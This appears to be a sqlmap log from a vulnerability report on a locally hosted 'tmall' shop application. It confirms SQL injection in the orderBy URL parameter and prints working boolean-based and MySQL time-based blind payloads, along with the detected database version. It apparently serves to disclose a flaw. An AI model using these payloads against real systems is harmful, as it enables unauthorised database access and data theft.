 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 307 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://127.0.0.1:8080/tmall/product/6/1?category_id=13&orderBy=(SELECT (CASE WHEN (3914=3914) THEN 'product
_id' ELSE (SELECT 2055 UNION SELECT 3127) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://127.0.0.1:8080/tmall/product/6/1?category_id=13&orderBy=product_id AND (SELECT 2672 FROM (SELECT(SLE
EP(5)))xjZj)
---
[00:47:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:47:51] [WARNING] HTTP error codes detected during run:
405 (Method Not Allowed) - 1 times, 500 (Internal Server Error) - 283 times
[00:47:51] [INFO] fetched data logged to text files under '
[00:47:51] [WARNING] your sqlmap version is outdated